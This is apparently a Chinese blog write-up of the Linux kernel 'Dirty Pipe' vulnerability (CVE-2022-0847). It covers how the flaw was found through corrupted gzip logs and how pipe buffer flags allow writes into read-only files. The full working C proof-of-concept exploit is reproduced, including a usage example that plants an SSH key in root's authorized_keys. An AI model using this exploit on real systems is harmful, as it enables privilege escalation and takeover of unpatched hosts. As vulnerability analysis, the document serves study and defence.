Abstract
This is the story of CVE-2022-0847, a vulnerability in the Linux kernel since 5.8 which allows overwriting data in arbitrary read-only files. This leads to privilege escalation because unprivileged processes can inject code into root processes.
It is similar to CVE-2016-5195 “Dirty Cow” but is easier to exploit.
The vulnerability was fixed in Linux 5.16.11, 5.15.25 and 5.10.102.
此 Linux 内核漏洞经 CM4all 团队的 Max Kellermann < max.kellermann@ionos.com >披露,目前已在新版本的 Linux 内核中被修复。
在 Max Kellermann 给出的 PoC 中,漏洞的成因是 copy_page_to_iter_pipe() 函数在调用时并未对相应 pipe_buffer 结构体中的 flags 进行初始化,导致 PIPE_BUF_FLAG_CAN_MERGE 仍维持置位状态,进一步导致了 splice() 系统调用将指向只读文件的页指针拷贝(zero-copy)至管道后,对管道的写入不会申请新的页,而是在当前指针指向的页中继续写入,从而造成了对只读文件的越权写入。
PoC
/* SPDX-License-Identifier: GPL-2.0 */
/*
* Copyright 2022 CM4all GmbH / IONOS SE
*
* author: Max Kellermann <max.kellermann@ionos.com>
*
* Proof-of-concept exploit for the Dirty Pipe
* vulnerability (CVE-2022-0847) caused by an uninitialized
* "pipe_buffer.flags" variable. It demonstrates how to overwrite any
* file contents in the page cache, even if the file is not permitted
* to be written, immutable or on a read-only mount.
*
* This exploit requires Linux 5.8 or later; the code path was made
* reachable by commit f6dd975583bd ("pipe: merge
* anon_pipe_buf*_ops"). The commit did not introduce the bug, it was
* there before, it just provided an easy way to exploit it.
*
* There are two major limitations of this exploit: the offset cannot
* be on a page boundary (it needs to write one byte before the offset
* to add a reference to this page to the pipe), and the write cannot
* cross a page boundary.
*
* Example: ./write_anything /root/.ssh/authorized_keys 1 $'\nssh-ed25519 AAA......\n'
*
* Further explanation: https://dirtypipe.cm4all.com/
*/
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int main(int argc, char **argv)
{
if (argc != 4) {
fprintf(stderr, "Usage: %s TARGETFILE OFFSET DATA\n", argv[0]);
return EXIT_FAILURE;
}
/* dumb command-line argument parser */
const char *const path = argv[1];
loff_t offset = strtoul(argv[2], NULL, 0);
const char *const data = argv[3];
const size_t data_size = strlen(data);
if (offset % PAGE_SIZE == 0) {
fprintf(stderr, "Sorry, cannot start writing at a page boundary\n");
return EXIT_FAILURE;
}
const loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
const loff_t end_offset = offset + (loff_t)data_size;
if (end_offset > next_page) {
fprintf(stderr, "Sorry, cannot write across a page boundary\n");
return EXIT_FAILURE;
}
/* open the input file and validate the specified offset */
const int fd = open(path, O_RDONLY); // yes, read-only! :-)
if (fd < 0) {
perror("open failed");
return EXIT_FAILURE;
}
struct stat st;
if (fstat(fd, &st)) {
perror("stat failed");
return EXIT_FAILURE;
}
if (offset > st.st_size) {
fprintf(stderr, "Offset is not inside the file\n");
return EXIT_FAILURE;
}
if (end_offset > st.st_size) {
fprintf(stderr, "Sorry, cannot enlarge the file\n");
return EXIT_FAILURE;
}
/* create the pipe with all flags initialized with
PIPE_BUF_FLAG_CAN_MERGE */
int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
--offset;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], data, data_size);
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < data_size) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
printf("It worked!\n");
return EXIT_SUCCESS;
}复现过程:

Analysis
Max Kellermann 在 blog 中讲述了他发现此内核漏洞的过程。
起初,客户向他反映从日志服务器上下载下来的 gzip 日志解压遇到了 CRC 错误,他手动修复了 CRC 校验后便不以为意。
随后,越来越多类似的错误出现,他在分析后发现,总是每个月最后打包的日期对应的 gzip 日志出现 CRC 校验错误,且文件总是以 50 4b 01 02 1e 03 14 00 结束,这 8 字节覆盖了原先正确的结尾。
Max Kellermann 的日志服务器使用了 splice() 系统调用来将每日的 gzip 日志“拼接”起来,并在整个“日志串”的头尾分别添加 ZIP 压缩文件对应的头尾,以此来减少在解压后重新压缩的开销。没错,50 4b 01 02 1e 03 14 00 正是 ZIP 压缩文件尾部对应的 Central directory file header 前 8 字节。
要明白为什么出现这种错误,首先要了解 splice() 做了什么:
#define _GNU_SOURCE
#include <fcntl.h>
ssize_t splice(int fd_in, off64_t *off_in, int fd_out,
off64_t *off_out, size_t len, unsigned int flags);简而言之,splice() 系统调用顾名思义是把 fd_in 对应 off_in 偏移处 len 长度的内容“拼接”到 fd_out 对应 off_out 偏移处(规定 fd_in 与 fd_out 中至少有一个为管道描述符),需要注意的是这一过程中使用了“零拷贝(zero-copy)”机制,即拷贝过程中,无需内核空间与用户空间之间的拷贝操作,直接将指向页的指针进行拷贝。
/* include/linux/pipe_fs_i.h */
#define PIPE_DEF_BUFFERS 16
#define PIPE_BUF_FLAG_CAN_MERGE 0x10 /* can merge buffers */
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};
struct pipe_inode_info {
struct mutex mutex;
wait_queue_head_t rd_wait, wr_wait;
unsigned int head;
unsigned int tail;
unsigned int max_usage;
unsigned int ring_size;
#ifdef CONFIG_WATCH_QUEUE
bool note_loss;
#endif
unsigned int nr_accounted;
unsigned int readers;
unsigned int writers;
unsigned int files;
unsigned int r_counter;
unsigned int w_counter;
struct page *tmp_page;
struct fasync_struct *fasync_readers;
struct fasync_struct *fasync_writers;
struct pipe_buffer *bufs;
struct user_struct *user;
#ifdef CONFIG_WATCH_QUEUE
struct watch_queue *watch_queue;
#endif
};上面给出了管道(pipe)相关的结构体与两个重要的宏定义。
struct pipe_inode_info 定义了 Linux 内核中的管道,管道实际上是由 ring_size 的 struct pipe_buffer 首尾相连构成的环形结构,其最大容量为 PIPE_DEF_BUFFERS。管道作为经典的生产者消费者模型实例,其成员 head 指向了生产者(production),tail 指向了消费者(consumption)。
struct pipe_buffer 定义了管道中的单个缓冲区,每个缓冲区都指向一个 struct page 即页,页的大小可通过 Linux 命令 getconf PAGESIZE 查看,通常为 4096 即 4KB,成员 flags 为该缓冲区对应的标志位。
我们知道,对管道进行读(read)或写(write)时,read() / write() 系统调用实际上会调用 pipe_read() / pipe_write() ,随后调用 copy_page_to_iter_pipe() / copy_page_from_iter_pipe() 。
回头分析 PoC,prepare_pipe() 函数首先将管道填满以此将管道中每个 pipe_buffer 对应的 PIPE_BUF_FLAG_CAN_MERGE 标志位都处于置位状态。分析 pipe_write() 函数源码可知,当前写入的 pipe_buffer 非空时,系统都会尝试将新写入的内容与其合并(插入空 pipe_buffer 时 PIPE_BUF_FLAG_CAN_MERGE 标志位默认置位),而调用 pipe_read() 时,由于调用的 copy_page_to_iter_pipe() 函数并未对 pipe_buffer 中的 flags 进行初始化,导致 splice() 后对 pipe_buffer 的写入合并到了只读文件对应的页中。